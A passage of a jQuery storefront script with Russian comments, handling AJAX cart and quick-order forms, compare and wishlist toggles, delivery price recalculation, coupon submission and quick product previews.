      // Так же сообщим ему, что нужно сразу отобразить форму быстрого заказа
      //formData.push({name: 'fast_order', value: 1});
      // Аяксом добавляем товар в корзину и вызываем форму быстрого заказа товара
      $.ajax({
        type: "POST",
        cache: false,
        url: formBlock.attr('action'),
        data: formData,
        success: function(data) {
          $.fancybox.open(data);
        }
      });
    return false;
  });
}
// Добавление в сравнение и Сохраненное
function Addto() {
  // Добавление/удаление товара на сравнение/Сохраненное через ajax
  $('.add-compare').off('click').click(function(){
    // Объект ссылки, по которой кликнули
    var 
    a = $(this)
    addUrl = a.attr('data-action-add-url'),
    delUrl = a.attr('data-action-delete-url'),
    addTitle = a.attr('data-action-add-title'),
    delTitle = a.attr('data-action-delete-title'),
    isAdd = a.attr('data-action-is-add'),
    pName = a.attr('data-prodname'),
    pUrl = a.attr('data-produrl'),
    pImg = a.attr('data-prodimg'),
    pPrice = a.attr('data-prodprice'),
    pDataid = a.attr('data-id'),
    pDataprice = a.attr('data-mod-id'),
    pDataGoodsid = a.attr('data-goodsid'),
    aText = a.parent().find('.add-compare'),
    addTooltip = a.attr('data-add-tooltip'),
    delTooltip = a.attr('data-del-tooltip'),
    requestUrl = a.attr('href');
    
    var atl = $(this).closest('.add-to-links');
    var flag = 0;
    $('#compare-items li').each(function(){       
      if($(this).find('a.dataid').text() == pDataid){  
      flag = 1;
      }
      if(flag == 1){
        $(this).remove();
        return false;
      }
      return flag;
    });
    $('.compare').removeClass('empty');
    $('.compare #compare-items .empty').hide();
    $('.compare .buttons').css('display', 'none');
    $('.compare .buttons.hide').css('display', 'block');
    
    // Если в ссылке присутствует идентификатор, который мы можем узнать только вытащив его с текущей страницы
    if( /GET_GOODS_MOD_ID_FROM_PAGE/.test(requestUrl)) {
      requestUrl = requestUrl.replace(new RegExp('GET_GOODS_MOD_ID_FROM_PAGE'), $('.goodsDataMainModificationId').val());
    }
    
    // Если есть информация о том какие URL адреса будут изменены, то можено не перегружать страницу и сделать запрос через ajax
    if(addUrl && delUrl) {
      $.ajax({
        type : "POST",
        dataType: 'json',
        cache : false,
        url : requestUrl,
        data : {
          'ajax_q': 1
        },
        success: function(data) {
          if(flag == 0){   
            $('#compare-items').prepend('<li class="item"><div class="image"><a href="'+ pUrl +'" title="'+ pName +'" itemprop="url"><img src="'+ pImg +'" class="goods-image-icon" /></a></div><div class="product-info"><div class="product-name"><a href="'+ pUrl +'" title="'+ pName +'" itemprop="url">'+ pName +'</a></div><div class="price-box"><span class="price"><span title="'+ pPrice +' российских рублей"><span class="num">'+ pPrice +'</span> <span>р.</span></span></span></div><a data-href="'+ delUrl +'?id='+ pDataprice +'" data-goods-mod-id="'+ pDataprice +'" class="remove x" title="Убрать товар из списка сравнения" onclick="removeFromCompare($(this))"></a><a href="#" class="dataid">'+ pDataid +'</a></div></li>');
          }
          if('ok' == data.status) {
            if(isAdd == 1) {
              var 
                from = addUrl
                ,to = delUrl
                ,newIsAddStatus = 0
                ,newTitle = delTitle ? delTitle : ''
                ,newTooltip = delTooltip ? delTooltip : ''
              ;
              a.addClass('added');
              atl.addClass('added');
            } else {
              var 
                from = delUrl
                ,to = addUrl
                ,newIsAddStatus = 1
                ,newTitle = addTitle ? addTitle : ''
                ,newTooltip = addTooltip ? addTooltip : ''
              ;
              a.removeClass('added');
              atl.removeClass('added');
            }
            
            // Если указано, что изменилось число товаров на сравнении
            if(typeof(data.compare_goods_count) != 'undefined') {
              // Блок информации о том, что есть товары на сравнении
              var sidecount = $('.compare .count');
              // Если на сравнении больше нет товаров
              // Указываем информацию о новом количестве товаров на сравнении
              // Блок обновления списка сравнения в каталога
              sidecount.animate({opacity: 0,display: "none"},500,function(){
              sidecount.text(data.compare_goods_count);
              $('.compare').attr('data-count', data.compare_goods_count);
              $('.compare .count').attr('data-count', data.compare_goods_count);
                if(data.compare_goods_count > 0){
                  $('.compare').addClass('have-items');
                }else{
                  $('.compare').addClass('empty');
                  $('.compare').attr('data-count', '0');
                  $('.compare .count').attr('data-count', '0');
                  $('.compare').removeClass('have-items');
                  $('.compare .count').text("0");
                  $('.compare .buttons').hide();
                  $('.compare #compare-items .item').hide();
                  $('.compare #compare-items .empty.hide').show();
                  $('.add-compare').removeAttr("title").removeClass("added");
                }
              }).animate({display: "inline",opacity: 1} , 500 );
            }
            
            // Обновляем ссылку, на которую будет уходить запрос и информацию о ней
            a.attr('href', a.attr('href').replace(new RegExp(from), to))
             .attr('title', newTitle)
             .attr('data-tooltip', newTooltip)
             .attr('data-action-is-add', newIsAddStatus);
            
            // Если рядом с ссылкой в виде круга есть текстовая надпись с описанием действия
            //if(aText.length) {
            //  aText.text(aText.attr(isAdd == 1 ? 'data-del-tooltip' : 'data-add-tooltip'));
            //}
            
            // Если есть функция, которая отображает сообщения пользователю
            if(typeof(Noty) == "function") {
              new Noty({
                text:data.message,
                layout:"top",
                type:"success",
                theme:"metroui",
                textAlign:"center",
                easing:"swing",
                animation: {
                  open: 'animated slideInDown',
                  close: 'animated slideOutUp',
                  easing: 'swing',
                  speed: 500
                },
                timeout:"3000",
                progressBar:true,
                closable:false,
                closeOnSelfClick:true,
                modal:false,
                dismissQueue:false,
                onClose:true,
                killer:false
              }).show();
            }
            } else if('error' == data.status) {
              // Если есть функция, которая отображает сообщения пользователю
              if(typeof(Noty) == "function") {
                new Noty({
                  text:data.message,
                  layout:"top",
                  type:"error",
                  theme:"metroui",
                  textAlign:"center",
                  animation: {
                    open: 'animated slideInDown',
                    close: 'animated slideOutUp',
                    easing: 'swing',
                    speed: 500
                  },
                  timeout:"3000",
                  progressBar:true,
                  closable:false,
                  closeOnSelfClick:true,
                  modal:false,
                  dismissQueue:false,
                  onClose:true,
                  killer:false
                }).show();
              }
            }
        }
      });
      return false;
    }
  });
  // Добавление/удаление товара на сравнение/Сохраненное через ajax
  $('.add-wishlist').off('click').click(function(){
    // Объект ссылки, по которой кликнули
    var 
    a = $(this)
    addUrl = a.attr('data-action-add-url'),
    delUrl = a.attr('data-action-delete-url'),
    addTitle = a.attr('data-action-add-title'),
    delTitle = a.attr('data-action-delete-title'),
    isAdd = a.attr('data-action-is-add'),
    pName = a.attr('data-prodname'),
    pUrl = a.attr('data-produrl'),
    pImg = a.attr('data-prodimg'),
    pPrice = a.attr('data-prodprice'),
    pDataid = a.attr('data-id'),
    pDataprice = a.attr('data-mod-id'),
    pDataGoodsid = a.attr('data-goodsid'),
    aText = a.parent().find('.add-wishlist'),
    addTooltip = a.attr('data-add-tooltip'),
    delTooltip = a.attr('data-del-tooltip'),
    requestUrl = a.attr('href');
    
    var atl = $(this).closest('.add-to-links');
    var flag = 0;
    $('#favorites-items li').each(function(){       
      if($(this).find('a.dataid').text() == pDataid){  
      flag = 1;
      }
      if(flag == 1){
        $(this).remove();
        return false;
      }
      return flag;
    });
    $('.favorites').removeClass('empty');
    $('.favorites #favorites-items .empty').hide();
    $('.favorites .buttons').css('display', 'none');
    $('.favorites .buttons.hide').css('display', 'block');
    
    // Если в ссылке присутствует идентификатор, который мы можем узнать только вытащив его с текущей страницы
    if( /GET_GOODS_MOD_ID_FROM_PAGE/.test(requestUrl)) {
      requestUrl = requestUrl.replace(new RegExp('GET_GOODS_MOD_ID_FROM_PAGE'), $('.goodsDataMainModificationId').val());
    }
    
    // Если есть информация о том какие URL адреса будут изменены, то можено не перегружать страницу и сделать запрос через ajax
    if(addUrl && delUrl) {
      $.ajax({
        type : "POST",
        dataType: 'json',
        cache : false,
        url : requestUrl,
        data : {
          'ajax_q': 1
        },
        success: function(data) {
          if(flag == 0){   
            $('#favorites-items').prepend('<li class="item"><div class="image"><a href="'+ pUrl +'" title="'+ pName +'" itemprop="url"><img src="'+ pImg +'" class="goods-image-icon" /></a></div><div class="product-info"><div class="product-name"><a href="'+ pUrl +'" title="'+ pName +'" itemprop="url">'+ pName +'</a></div><div class="price-box"><span class="price"><span title="'+ pPrice +' российских рублей"><span class="num">'+ pPrice +'</span> <span>р.</span></span></span></div><a data-href="'+ delUrl +'?id='+ pDataprice +'" data-goods-mod-id="'+ pDataprice +'" class="remove x" title="Убрать товар из списка сравнения" onclick="removeFromCompare($(this))"></a><a href="#" class="dataid">'+ pDataid +'</a></div></li>');
          }
          if('ok' == data.status) {
            if(isAdd == 1) {
              var 
                from = addUrl
                ,to = delUrl
                ,newIsAddStatus = 0
                ,newTitle = delTitle ? delTitle : ''
                ,newTooltip = delTooltip ? delTooltip : ''
              ;
              a.addClass('added');
              atl.addClass('added');
            } else {
              var 
                from = delUrl
                ,to = addUrl
                ,newIsAddStatus = 1
                ,newTitle = addTitle ? addTitle : ''
                ,newTooltip = addTooltip ? addTooltip : ''
              ;
              a.removeClass('added');
              atl.removeClass('added');
            }
            
            // Если указано, что изменилось число товаров на сравнении
            if(typeof(data.favorites_goods_count) != 'undefined') {
              // Блок информации о том, что есть товары на сравнении
              var sidecount = $('.favorites .count');
              // Если на сравнении больше нет товаров
              // Указываем информацию о новом количестве товаров на сравнении
              // Блок обновления списка сравнения в каталога
              sidecount.animate({opacity: 0,display: "none"},500,function(){
              sidecount.text(data.favorites_goods_count);
              $('.favorites').attr('data-count', data.favorites_goods_count);
              $('.favorites .count').attr('data-count', data.favorites_goods_count);
                if(data.favorites_goods_count > 0){
                  $('.favorites').addClass('have-items');
                }else{
                  $('.favorites').addClass('empty');
                  $('.favorites').attr('data-count', '0');
                  $('.favorites .count').attr('data-count', '0');
                  $('.favorites').removeClass('have-items');
                  $('.favorites .count').text("0");
                  $('.favorites .buttons').hide();
                  $('.favorites #favorites-items .item').hide();
                  $('.favorites #favorites-items .empty.hide').show();
                  $('.add-wishlist').removeAttr("title").removeClass("added");
                }
              }).animate({display: "inline",opacity: 1} , 500 );
            }
            
            // Обновляем ссылку, на которую будет уходить запрос и информацию о ней
            a.attr('href', a.attr('href').replace(new RegExp(from), to))
             .attr('title', newTitle)
             .attr('data-tooltip', newTooltip)
             .attr('data-action-is-add', newIsAddStatus);
              
            // Если рядом с ссылкой в виде круга есть текстовая надпись с описанием действия
            //if(aText.length) {
            //  aText.text(aText.attr(isAdd == 1 ? 'data-del-tooltip' : 'data-add-tooltip'));
            //}
            
            // Если есть функция, которая отображает сообщения пользователю
            if(typeof(Noty) == "function") {
              new Noty({
                text:data.message,
                layout:"top",
                type:"success",
                theme:"metroui",
                textAlign:"center",
                animation: {
                  open: 'animated slideInDown',
                  close: 'animated slideOutUp',
                  easing: 'swing',
                  speed: 500
                },
                timeout:"3000",
                progressBar:true,
                closable:false,
                closeOnSelfClick:true,
                modal:false,
                dismissQueue:false,
                onClose:true,
                killer:false
              }).show();
            }
            } else if('error' == data.status) {
              // Если есть функция, которая отображает сообщения пользователю
              if(typeof(Noty) == "function") {
                new Noty({
                  text:data.message,
                  layout:"top",
                  type:"error",
                  theme:"metroui",
                  textAlign:"center",
                  animation: {
                    open: 'animated slideInDown',
                    close: 'animated slideOutUp',
                    easing: 'swing',
                    speed: 500
                  },
                  timeout:"3000",
                  progressBar:true,
                  closable:false,
                  closeOnSelfClick:true,
                  modal:false,
                  dismissQueue:false,
                  onClose:true,
                  killer:false
                }).show();
              }
            }
        }
      });
      return false;
    }
  });
}

// Регистрация и выбор доставки
function OrderScripts(){
$(document).ready(function(){
  // При оформлении заказа дадим возможность зарегистрироваться пользователю
  $('#contactWantRegister').click(function(){
    if($(this).prop("checked")) {
      $('.contactRegisterNeedElement').show();
      $('#contactEmail, #contactPassWord').addClass('required');
      $(this).parent().addClass('active');
    } else {
      $('.contactRegisterNeedElement').hide();
      $('#contactEmail, #contactPassWord').removeClass('required');
      $(this).parent().removeClass('active');
    }
  });
  
  // Действия при выборе варианта доставки на этапе оформления заказа
  $(function(){
    sd = $($('.deliveryRadio')[0]);
    id = sd.val(),
    fz = $($('.deliveryZoneRadio[deliveryid='+id+']')[0]);
    sd.prop('checked',true);
    fz.prop('checked',true);
    price = fz.next().attr('price');
    oldPrice = $('.deliveryOption[rel='+ id +']').find('.pricefield').find('.num');
    // Обновление итоговой суммы с учетом доставки
    WithoutZone = $('input.deliveryRadio:checked').attr('pricewithoutzones');
    WithZone =  $('input.deliveryZoneRadio:checked').attr('price');
    if(WithZone > 0){
      startprice = WithZone;
    }else{
      startprice = WithoutZone;
    }
    oldPrice.text(WithZone);
    // Обновление итоговой суммы с учетом доставки
    latestDeliveryPrice = $('.formfastbuttons .changeprice').text();
    TotalSumDelivery = $('.formfastbuttons .TotalSumDelivery .price .num').text();
    currentPriceWithoutChange = (parseInt(TotalSumDelivery.replace(/\s+/g, ''),10)) - parseInt(latestDeliveryPrice);
    NewPriceWithChange = parseInt(startprice) + currentPriceWithoutChange;
    $('.changeprice').text(startprice);
    $('.formfastbuttons .TotalSumDelivery .price .num').text(NewPriceWithChange);
  });
  
  $(function(){
    $('.deliveryRadio').each(function(){
      var 
        id = $(this).val(),
        fz = $($('.deliveryZoneRadio[deliveryid='+id+']')[0]);  
      price = fz.next().attr('price');
      oldPrice = $('.deliveryOption[rel='+ id +']').find('.pricefield').find('.num');
      if(price != ''){
        oldPrice.text(price);
      }
    });
  });

  // Действия при выборе зоны внутри варианта доставки на этапе оформления заказа
  $('.deliveryZoneRadio').click(function(){
    var id = $(this).attr('deliveryid'),
    price = $(this).next().find('.num').text(),
    oldPrice = $('.deliveryOption[rel='+ id +']').find('.pricefield').find('.num');
    if(price != ''){
      oldPrice.text(price);
    }
    $('.deliveryRadio').each(function(){
      $(this).prop('checked',false);
      if($(this).val() == id){
        $(this).prop('checked',true);
      }else{
        $(this).prop('checked',false);
      }
    });
    // Обновление итоговой суммы с учетом доставки
    latestDeliveryPrice = $('.formfastbuttons .changeprice').text();
    TotalSumDelivery = $('.formfastbuttons .TotalSumDelivery .price .num').text();
    currentPriceWithoutChange = (parseInt(TotalSumDelivery.replace(/\s+/g, ''),10)) - parseInt(latestDeliveryPrice);
    NewPriceWithChange = parseInt(price) + currentPriceWithoutChange;
    $('.formfastbuttons .TotalSumDelivery .price .num').text(NewPriceWithChange);
    $('.changeprice').text(price);
    $('.formfastbuttons .TotalSumDelivery .changeprice').text(price);
  });
  
  $(function(){
    $('.orderStageDeliveryListTable').on('change','.deliveryRadio',function(){
      $('.deliveryRadio, .deliveryZoneRadio').each(function(){
        $(this).removeAttr('checked');
      });
      var 
        id = $(this).val(),
        fz = $($('.deliveryZoneRadio[deliveryid='+id+']')[0]);          
      $(this).prop('checked',true);
      fz.prop('checked',true);   
      price = $('.deliveryOption[rel='+ id +']').find('.pricefield').find('.orderStageDeliveryDefaultPrice').find('.num').text();
      oldPrice = $('.deliveryOption[rel='+ id +']').find('.pricefield').find('.num');
      if(price != ''){
        oldPrice.text(price);
      }
      // Обновление итоговой суммы с учетом доставки
      latestDeliveryPrice = $('.formfastbuttons .changeprice').text();
      TotalSumDelivery = $('.formfastbuttons .TotalSumDelivery .price .num').text();
      currentPriceWithoutChange = (parseInt(TotalSumDelivery.replace(/\s+/g, ''),10)) - parseInt(latestDeliveryPrice);
      NewPriceWithChange = parseInt(price) + currentPriceWithoutChange;
      $('.formfastbuttons .TotalSumDelivery .price .num').text(NewPriceWithChange);
      $('.changeprice').text(price);
      $('.formfastbuttons .TotalSumDelivery .changeprice').text(price);
    });
  });
  
  // Выбор даты доставки
  // Документация к плагину //t1m0n.name/air-datepicker/docs/index-ru.html
  $("#deliveryConvenientDate").datepicker({
    // Если true, то при активации даты, календарь закроется.
    autoClose: true,
    // Можно выбрать только даты, идущие за сегодняшним днем, включая сегодня
    minDate: new Date()
  });
});
}
// Скрипты для Быстрого заказа
function quickOrderScripts(){
$(document).ready(function(){
  var ID = $('input[name="form[delivery][id]"]:checked').val();
  $('.quick_order_payment').hide();
  $('.quick_order_payment[rel="' + ID + '"]').show();
  $('.quick_order_payment[rel="' + ID + '"]').find('input:first').click();

  $('.deliveryRadio').click(function(){  
    var ID = $('input[name="form[delivery][id]"]:checked').val();
    $('.quick_order_payment').hide();
    $('.quick_order_payment[rel="' + ID + '"]').show();
    $('.quick_order_payment[rel="' + ID + '"]').find('input:first').click();
  });
  
  $(function(){
    $('.deliveryRadio').click(function(){
      $('.deliveryRadio').each(function(){
        $(this).prop('checked',false);
      });
      $('.deliveryZoneRadio').each(function(){
        $(this).prop('checked',false);
      });
      var id = $(this).val(),
      fz = $($('.deliveryZoneRadio[deliveryid='+id+']')[0]);          
      $(this).prop('checked',true);
      fz.prop('checked',true);   
      price = fz.next().find('.num').text();
      oldPrice = $('.deliveryOption[rel='+ id +']').find('.pricefield').find('.num');
      if(price != ''){
        oldPrice.text(price);
      }
    });
  });

  // Валидация формы на странице оформления заказа
  $("#quickform").submit(function(){
    // Если форма невалидна не отправляем её на сервер
    if(!$(this).valid()) {
      return false;
    }
    // Получаем данные формы, которые будем отправлять на сервер
    var formData = $(this).serializeArray();
    // Сообщаем серверу, что мы пришли через ajax запрос
    formData.push({name: 'ajax_q', value: 1});
    // Аяксом добавляем товар в корзину и вызываем форму быстрого заказа товара
    $.ajax({
      type    : "POST",
      dataType: 'json',
      cache    : false,
      url  	  : $(this).attr('action'),
      data		: formData,
      success: function(data) {
        // Если заказ был успешно создан
        if( data.status == 'ok' ) {
          window.location = data.location;
        } else if( data.status == 'error' ) {
          alert(data.message);
        } else {
          alert('Во время оформления заказа возникла неизвестная ошибка. Пожалуйста, обратитесь в службу технической поддержки.');
        }
      }
    });
    return false;      
  }).validate({
    errorPlacement: function(error, element) { }
  });
});
}
// Быстрый заказ
function quickOrder(formSelector) {
  // Находим форму, которую отправляем на сервер, для добавления товара в корзину
  var formBlock = $($(formSelector).get(0));
  // Проверка на существование формы отправки запроса на добавление товара в корзину
  if(1 > formBlock.length || formBlock.get(0).tagName != 'FORM') {
    alert('Не удалось найти форму добавления товара в корзину');
    return false;
  }
  // Получаем данные формы, которые будем отправлять на сервер
  var formData = formBlock.serializeArray();
  // Сообщаем серверу, что мы пришли через ajax запрос
  formData.push({name: 'ajax_q', value: 1});
  // Так же сообщим ему, что нужно сразу отобразить форму быстрого заказа 
  formData.push({name: 'fast_order', value: 1});
  // Аяксом добавляем товар в корзину и вызываем форму быстрого заказа товара
  $.ajax({
    type    : "POST",
		cache	  : false,
		url		  : formBlock.attr('action'),
		data		: formData,
		success: function(data) {
			$.fancybox.open(data);
			preload();
			showPass();
			coupons();
		}
	});
  return false;
}
// Разделение поле адрес на Улица, Дом, Квартира
function address(){
  $('#quickform .button').click(function(){
    if($('#quickDeliveryAddressStreet').val() !='' || $('#quickDeliveryAddressHome').val() !='' || $('#quickDeliveryAddressFlat').val() !=''){
      if ( $('#quickDeliveryAddress').val().match( /(.*)(улица)+(.*)/i ) ) {
        $('#quickDeliveryAddress').val(null);
      }
      $('#quickDeliveryAddress').val('Улица: ' + $('#quickDeliveryAddressStreet').val() + ', Дом/Корпус: ' + $('#quickDeliveryAddressHome').val() + ', Квартира: ' + $('#quickDeliveryAddressFlat').val());
      $(this).submit();
      return false;
    }
  });
}
// Отправка купона при оформлении заказа
function coupons() {
  var submitBtn = $('.coupons .button');
  var cuponInput = $('#quick_form_coupon_code');
  var resetBtn = $('.coupons .reset');
  
  submitBtn.click(function(){
    var url = '/order/stage/confirm';
    var val = cuponInput.val();
    var orderSumDefaul = $('.coupons input[name="orderSumDefaul"]').val();
    // Получаем данные формы, которые будем отправлять на сервер
    var formData = $('#myform').serializeArray();
    formData.push({name: 'ajax_q', value: 1});
    formData.push({name: 'only_body', value: 1});
    formData.push({name: 'form[coupon_code]', value: val});
    $.ajax({
      type: "POST",
      cache: false,
      url: url,
      data: formData,
      success: function(data) {
        var discountBlock = $(data).closest('#myform').find('.discount');
        var discountName = discountBlock.find('.name').text();
        var discountPercent = discountBlock.find('.percent').text();
        var totalBlock = $(data).closest('#myform').find('.total');
        // Записываем название и размер скидки по купону
        $('.discounttr.coupon .title').html(discountName);
        $('.discounttr.coupon .price .value').html(discountPercent);
        // Получаем новую итоговую стоимость заказа
        var newTotalBlock = totalBlock.find('.total-sum').data('total-sum');
        // Обновляем значение
        $('.formfastbuttons .TotalSumDelivery .total-sum').data('total-sum', newTotalBlock);
        // Получаем текущую стоимость выбранной доставки
        var deliverySum = $('.formfastbuttons .TotalDelivery .changeprice').text();
        // Считаем итоговую сумму заказа вместе с доставкой
        var totalPriceWithDelivery = String(parseInt(deliverySum) + Math.floor(newTotalBlock));
        $('.formfastbuttons .TotalSumDelivery .total-sum .num').text(totalPriceWithDelivery);
        $('.discounttr').hide();
        $('.discounttr.coupon').show();
        var TotalSum = $('.formfastbuttons .TotalDelivery .total-sum .num').text();
        var newTotalSum = $('.formfastbuttons .TotalSumDelivery .total-sum .num').text();
        if (newTotalSum > TotalSum) {
          cuponInput.parent().addClass('error');
          cuponInput.parent().removeClass('active');
          cuponInput.val("").attr("placeholder", "Купон неверен");
          submitBtn.html('Применить');
        } else {
          cuponInput.parent().removeClass('error');
          cuponInput.parent().addClass('active');
          submitBtn.html('<i class="icon-check"></i>');
        }
      },
      error: function(data){
        console.log("Возникла ошибка: Невозможно отправить форму купона.");
      }
    });
  });
  // Сброс
  resetBtn.on('click', function(){
    $('#quick_form_coupon_code').val('').trigger('input');
    submitBtn.trigger('click');
    setTimeout(function(){
      cuponInput.parent().removeClass('error');
      cuponInput.val("").attr("placeholder", "Введите купон");
      submitBtn.html('Применить');
    }, 500);
  });
  // Отображение кнопки Сброс
  cuponInput.on('input',function(){
    var $input = $(this);
    if($input.val()) {
      $input.next('.reset').addClass('active')
    } else {
      $input.next('.reset').removeClass('active')
    }
  });
}

// Функция Быстрого просмотра товара
function quickView() {
// Получение центральной разметки страницы (для быстрого просмотра)
$(document).ready(function(){
  $.fn.getColumnContent = function() {
    var block = ($(this).length && $(this).hasClass('product-view') ? $(this).filter('.product-view') : $('div.product-view:eq(0)'));
    block.find('#main').each(function(){
      // Удаляем все блоки, которые не отображаются в быстром просмотре.
      if(!$(this).hasClass('product-img-box') && !$(this).hasClass('product-shop')) {
        $(this).remove();
      }
    });
    block.find('.product-view').addClass('quickView');
    return block;
  }
});
// Быстрый просмотр товара
$(document).ready(function(){
  // При наведении на блок товара загружаем контент этого товара, который будет использоваться для быстрого просмотра, чтобы загрузка происходила быстрее.
  $('.products-container .item').mouseover(function() {
    // Если в блоке нет ссылки на быстрый просмотр, то не подгружаем никаких данных
    var link = $(this).find('a.quickview');
    if(link.length < 1) {
      return true;
    }
    // Если массив с подгруженными заранее карточками товара для быстрого просмотра ещё не создан - создадим его.
    if(typeof(document.quickviewPreload) == 'undefined') {
      document.quickviewPreload = [];
    }
    var href = link.attr('href');
    href += (false !== href.indexOf('?') ? '&' : '?') + 'only_body=1';
    // Если контент по данной ссылке ещё не загружен
    if(typeof(document.quickviewPreload[href]) == 'undefined') {
      // Ставим отметку о том, что мы начали загрузку страницы товара
      document.quickviewPreload[href] = 1;
      // Делаем запрос на загрузку страницы товара
      $.get(href, function(content) {
        // Сохраняем контент, необходимый для быстрого просмотра в специально созданный для этого массив
        document.quickviewPreload[href] = $(content).getColumnContent();
      })
      // Если загрузить страницу не удалось, удаляем отметку о том, что мы подгрузили эту страницу
      .fail(function() {
        delete document.quickviewPreload[href];
      });
    }
  });
});
// Действие при нажатии на кнопку быстрого просмотра.  
$(document).ready(function(){
  $(document).on('click', 'a.quickview', function() {
    var href = $(this).attr('href');
    href += (false !== href.indexOf('?') ? '&' : '?') + 'only_body=1';
    quickViewShow(href);
    countMeasure();
    $('.product-view').removeClass('quickViewMod');
    return false;
  });
});


}
// Быстрый просмотр товара
function quickViewShow(href, atempt) {
  // Если данные по быстрому просмотру уже подгружены
  if(typeof(document.quickviewPreload[href]) != 'undefined') {
    // Если мы в режиме загрузки страницы и ждём результата от другой функции, то тоже подождём, когда тот контент загрузится и будет доступен в этом массиве.
    if(1 == document.quickviewPreload[href]) {
      // Если попытки ещё не указывались, ставим 0 - первая попытка
      if(typeof(atempt) == 'undefined') {
        atempt = 0;
      // Иначе прибавляем счётчик попыток
      } else {
        atempt += 1;
        // Если больше 500 попыток, то уже прошло 25 секунд и похоже, что быстрый просмотр не подгрузится, отменяем информацию о том, что контент загружен
        if(atempt > 500) {
          delete document.quickviewPreload[href];
          // TODO сделать вывод красивой таблички
          alert('Не удалось загрузить страницу товара. Пожалуйста, повторите попытку позже.');
          return true;
        }
      }
      // Запустим функцию быстрого просмотра через 5 сотых секунды, вероятно запрошендная страница товара уже подгрузится. 
      setTimeout('quickViewShow("' + href + '", '+ atempt +')', 50);
      return true;
    } else {
      $.fancybox.close();
      $.fancybox.open(document.quickviewPreload[href]);
      MainFunctions();
      AddCart();
      Addto();
      quantity();
      openMod();
    }
  } else {
    $.get(href, function(content) {
      $.fancybox.close();
      $.fancybox.open($(content).getColumnContent());
      MainFunctions();
      AddCart();
      Addto();
      quantity();
      openMod();
    });
  }
}




// Функция Быстрого просмотра товара
function quickViewMod() {
// Получение центральной разметки страницы (для быстрого просмотра)
$(document).ready(function(){
  $.fn.getColumnContent = function() {
    var block = ($(this).length && $(this).hasClass('product-view') ? $(this).filter('.product-view') : $('div.product-view:eq(0)'));
    block.find('#main').each(function(){
      // Удаляем все блоки, которые не отображаются в быстром просмотре.
      if(!$(this).hasClass('product-img-box') && !$(this).hasClass('product-shop')) {
        $(this).remove();
      }
    });
    $('.product-view').addClass('quickViewMod');
    return block;
  }
});
// Быстрый просмотр товара
$(document).ready(function(){
  // При наведении на блок товара загружаем контент этого товара, который будет использоваться для быстрого просмотра, чтобы загрузка происходила быстрее.
  $('.products-container .item').mouseover(function() {
    // Если в блоке нет ссылки на быстрый просмотр, то не подгружаем никаких данных
    var link = $(this).find('a.quickViewMod');
    if(link.length < 1) {
      return true;
    }
    // Если массив с подгруженными заранее карточками товара для быстрого просмотра ещё не создан - создадим его.
    if(typeof(document.quickviewPreload) == 'undefined') {
      document.quickviewPreload = [];
    }
    var href = link.attr('href');
    href += (false !== href.indexOf('?') ? '&' : '?') + 'only_body=1';
    // Если контент по данной ссылке ещё не загружен
    if(typeof(document.quickviewPreload[href]) == 'undefined') {
      // Ставим отметку о том, что мы начали загрузку страницы товара
      document.quickviewPreload[href] = 1;
      // Делаем запрос на загрузку страницы товара
      $.get(href, function(content) {
        // Сохраняем контент, необходимый для быстрого просмотра в специально созданный для этого массив
        document.quickviewPreload[href] = $(content).getColumnContent();
      })
      // Если загрузить страницу не удалось, удаляем отметку о том, что мы подгрузили эту страницу
      .fail(function() {
        delete document.quickviewPreload[href];
      });
    }
  });
});
// Действие при нажатии на кнопку быстрого просмотра.  
$(document).ready(function(){
  $(document).on('click', 'a.quickViewMod', function() {
    var href = $(this).attr('href');
    href += (false !== href.indexOf('?') ? '&' : '?') + 'only_body=1';
    quickViewShowMod(href);
    $('.product-view').addClass('quickViewMod');
    return false;
    console.log("yes!!!!!!!!!!");
  });
});
}
// Быстрый просмотр товара
function quickViewShowMod(href, atempt) {
  // Если данные по быстрому просмотру уже подгружены
  if(typeof(document.quickviewPreload[href]) != 'undefined') {
    // Если мы в режиме загрузки страницы и ждём результата от другой функции, то тоже подождём, когда тот контент загрузится и будет доступен в этом массиве.
    if(1 == document.quickviewPreload[href]) {
      // Если попытки ещё не указывались, ставим 0 - первая попытка
      if(typeof(atempt) == 'undefined') {
        atempt = 0;
      // Иначе прибавляем счётчик попыток
      } else {
        atempt += 1;
        // Если больше 500 попыток, то уже прошло 25 секунд и похоже, что быстрый просмотр не подгрузится, отменяем информацию о том, что контент загружен
        if(atempt > 500) {
          delete document.quickviewPreload[href];
          // TODO сделать вывод красивой таблички
          alert('Не удалось загрузить страницу товара. Пожалуйста, повторите попытку позже.');
          return true;
        }
      }
      // Запустим функцию быстрого просмотра через 5 сотых секунды, вероятно запрошендная страница товара уже подгрузится. 
      setTimeout('quickViewShowMod("' + href + '", '+ atempt +')', 50);
      return true;
    } else {
      $.fancybox.close();
      $.fancybox.open(document.quickviewPreload[href]);
      MainFunctions();
      AddCart();
      Addto();
      quantity();
      countMeasure();
      openMod();
    }
  } else {
    $.get(href, function(content) {
      $.fancybox.close();
      $.fancybox.open($(content).getColumnContent());
      countMeasure();
      MainFunctions();
      AddCart();
      Addto();
      quantity();
      openMod();
    });
  }
}




// Функция быстрого оформления заказа в корзине
function startOrder(){  
  var globalOrder = $('#globalOrder');
  var closeOrder = $('#closeOrder'); // объект кнопки отмены заказа
  var textCloseOrder = '#closeOrder';
  // Если форма уже открыта то ничего не делаем.
  if (globalOrder.css('display') != 'none') {
    // Если блок с формой заказа не скрыт то выходим из функции
    return false;
  }
  //объект блока куда будет выводиться форма быстрого заказа
  var OrderAjaxBlock = $('#OrderAjaxBlock');
  // объект кнопки "Заказать"
  var buttonStartOrder = $('#startOrder');
  //объект блока с ajax анимацией
  var ajaxLoaderQuickOrder = $('.preloader');
  var urlQuickForm = '/cart/add'; // адрес страницы с формой
  // данные которые отарвятся на сервер чтобы получить только форму быстрого заказа без нижней части и верхней части сайта
  var quickFormData = [
    {name: 'ajax_q', value: 1},
    {name: 'fast_order', value: 1}
  ];
  // Скрываем кнопку "Заказать"
  buttonStartOrder.hide();
  // Скрываем элементы в корзине
  // Отключаем возможность редактирования формы
  var cartTable = $('.cartTable');
  // открываем общий, глобальный блок
  globalOrder.show();
  $('html, body').delay(400).animate({scrollTop : jQuery('#globalOrder').offset().top - 100}, 800);
  // включаем gif анимацию загрузки
  ajaxLoaderQuickOrder.show('slow');
  $.ajax({
    type: "POST",
    cache: false,
    url: urlQuickForm,
    data: quickFormData,
    success: function(data) {     
      OrderAjaxBlock.html($(data).find('.quickformfast').wrap('<div></div>').html());
      // скрываем блок с анимацией
      ajaxLoaderQuickOrder.hide();
      // раскрываем блок с формаой
      OrderAjaxBlock.show('slow');
      // удалим обработчик события на кнопке отмена
